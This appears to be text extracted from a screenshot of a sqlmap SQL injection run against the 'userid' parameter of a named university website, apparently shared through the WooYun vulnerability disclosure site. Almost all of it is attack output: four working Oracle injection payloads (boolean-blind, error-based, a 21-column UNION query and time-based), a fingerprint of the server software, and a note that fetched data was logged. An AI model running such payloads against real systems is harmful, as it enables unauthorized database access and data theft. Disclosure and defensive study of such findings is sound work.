 管理员: C:\Windows\System32\cmd.exe
ble
[21:42:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:42:12] [INFO] automatically extending ranges for UNION query injection technique tests
 as there is at least one other (potential) technique found
[21:42:13] [INFO] ORDER BY technique seems to be usable. This should reduce the time neede
d to find the right number of query columns. Automatically extending the range for current
 UNION query injection technique test
[21:42:15] [INFO] target URL appears to have 21 columns in query
[21:42:23] [INFO] GET parameter 'userid' is 'Generic UNION query (NULL) - 1 to 20 columns'
 injectable
GET parameter 'userid' is vulnerable. Do you want to keep testing the others (if any)? [y/
N] N
sqlmap identified the following injection points with a total of 69 HTTP(s) requests:
---
Parameter: userid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userid=a' AND 7895=7895 AND 'zpFZ'='zpFZ

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: userid=a' AND 7739=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)
||CHR(112)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7739=7739) THEN 1 ELSE 0 END) FROM DUA
L)||CHR(113)||CHR(120)||CHR(106)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL) AND 'YrRh'='YrR
h

    Type: UNION query
    Title: Generic UNION query (NULL) - 21 columns
    Payload: userid=-2287' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(113)||CHR(112)||C
HR(118)||CHR(113)||CHR(100)||CHR(107)||CHR(80)||CHR(108)||CHR(112)||CHR(90)||CHR(85)||CHR(
78)||CHR(65)||CHR(102)||CHR(113)||CHR(120)||CHR(106)||CHR(106)||CHR(113),NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: userid=a' AND 6710=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||CHR(84)||CHR(119)||CHR
(109),5) AND 'UxTu'='UxTu
---
[21:42:58] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[21:42:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[21:42:58] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\
output\szhxy.guet.edu.cn'

[*] shutting down at 21:42:58

www.wooyun.org
F:\Software\sqlmap>